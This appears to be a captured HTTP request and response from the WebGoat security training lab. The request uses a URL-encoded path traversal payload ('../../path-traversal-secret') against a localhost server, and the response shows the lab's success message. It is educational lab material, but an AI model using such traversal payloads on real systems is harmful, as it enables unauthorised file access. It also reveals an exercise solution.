 Pretty Raw Hex
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret
HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua-platform: "Windows"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 sec-ch-ua-mobile: ?0
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Dest: empty
3 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
4 Accept-Encoding: gzip, deflate, br
5 Cookie: JSESSIONID=jHW-so_rGMF4az26Z_fhmQN7OKFbaLLVHOixOdmd
6 Connection: keep-alive
7
8
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Fri, 15 Nov 2024 12:31:21 GMT
9
10 You found it submit the SHA-512 hash of your username as answer